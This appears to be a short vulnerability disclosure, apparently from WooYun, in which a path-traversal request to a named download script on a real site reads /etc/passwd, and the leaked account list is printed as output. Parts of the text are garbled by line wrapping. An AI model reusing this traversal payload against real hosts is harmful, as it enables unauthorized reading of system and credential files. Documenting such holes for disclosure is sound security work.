 ma.mmarket.com/wxdl.php?wx=not&pv=../../../../../../../../../../../../../sbin/../etc/passwd
大小：
适配：
类别：
安检：root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologi
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologi
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
uuidd:x:100:101:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin cimsrvr:x:101:500:tog-pegasus
OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin oprofile:x:16:16:Speci
user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/no
apache:x:48:48:Apache:/var/www:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
www.wooyun.org